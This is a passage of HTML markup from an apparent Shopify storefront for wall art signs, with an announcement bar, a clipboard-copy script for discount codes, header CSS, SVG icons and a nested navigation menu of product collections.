                                  src="//tailoredcanvases.com/cdn/shop/files/guarantee_icon_haeder_usp_test.png?v=1766474591"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Lifetime guarantee on all items</span>
                            </p></div>
                  </div>
                </li>
              
</ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17409314848857__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  
  @media screen and (max-width: 700px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  .header__icon--search {
    width: 3rem;
  }

  

  @media screen and (max-width: 1229px) {
    .display-search-left {
      display: none;
    }
  }

  @media screen and (min-width: 1230px) {
    .display-search-left-on-mobile {
      display: none !important;
    }
  }
    @media screen and (min-width: 1230px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2rem;
  }

  @media screen and (min-width: 1200px) and (max-width: 1240px) {
    summary.list-menu__item {
      padding-right: 1rem;
    }
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    column-gap: 4px;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 1230px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 1230px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 1230px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">
    <div style="display: flex;"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
  <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn c-menu-drawer-title'>
          <div class='menu-drawer__title'>Menu</div>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Best Sellers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-best-sellers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Best Sellers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bar-grill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar &amp; Grill
                                  </a></li><li><a href="/collections/farmhouse-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Farmhouse
                                  </a></li><li><a href="/collections/faith-bible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faith &amp; Bible
                                  </a></li><li><a href="/collections/lake-beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lake &amp; Beach
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Interests
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-interests" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Interests
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bar-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar
                                  </a></li><li><a href="/collections/family-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Family Signs
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobbies
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobbies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobbies
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/fishing-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li><li>
                                              <a href="/collections/sewing-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sewing
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/billiards-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Billiards
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Livestock
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-livestock" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Livestock
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cattle-ranch-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cattle Ranch
                                              </a>
                                            </li><li>
                                              <a href="/collections/horse-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse
                                              </a>
                                            </li><li>
                                              <a href="/collections/chicken-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li><li>
                                              <a href="/collections/goat-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/highland-cow-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Highland Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/sheep-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sheep
                                              </a>
                                            </li><li>
                                              <a href="/collections/bee-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bee
                                              </a>
                                            </li><li>
                                              <a href="/collections/deer-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Deer
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gifts By Recipient
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gifts-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gifts By Recipient
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifts-for-him-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Him
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-her-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Her
                                              </a>
                                            </li><li>
                                              <a href="/collections/couples-gifts-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couples
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-for-grandparents-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandparents
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-mom-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mom
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-dad-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dad
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      House Type
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-house-type" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        House Type
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/farmhouse-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmhouse
                                              </a>
                                            </li><li>
                                              <a href="/collections/homestead-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Homestead
                                              </a>
                                            </li><li>
                                              <a href="/collections/lake-house-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lake House
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach-house-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach House
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/gothic-wall-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gothic
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Rooms
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-rooms" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Rooms
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/living-room-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Living Room
                                  </a></li><li><a href="/collections/bedroom-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom
                                  </a></li><li><a href="/collections/bathroom-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bathroom
                                  </a></li><li><a href="/collections/nursery-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nursery
                                  </a></li><li><a href="/collections/theater-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Theater
                                  </a></li><li><a href="/collections/laundry-room-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Laundry
                                  </a></li><li><a href="/collections/garage-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Garage
                                  </a></li><li><a href="/collections/man-cave-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Man Cave
                                  </a></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kitchen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-bar-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Bar
                                              </a>
                                            </li><li>
                                              <a href="/collections/bakery-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bakery
                                              </a>
                                            </li><li>
                                              <a href="/collections/pizzeria-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pizzeria
                                              </a>
                                            </li><li>
                                              <a href="/collections/pantry-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pantry Signs
                                              </a>
                                            </li><li>
                                              <a href="/collections/hot-cocoa-bar-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hot Cocoa
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-10">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Outdoors
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outdoors" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Outdoors
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/backyard-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Backyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/pool-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pool
                                              </a>
                                            </li><li>
                                              <a href="/collections/patio-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Patio
                                              </a>
                                            </li><li>
                                              <a href="/collections/garden-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/porch-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Porch
                                              </a>
                                            </li><li>
                                              <a href="/collections/deck-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Deck
                                              </a>
                                            </li><li>
                                              <a href="/collections/cabin-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cabin
                                              </a>
                                            </li></ul>
                                      
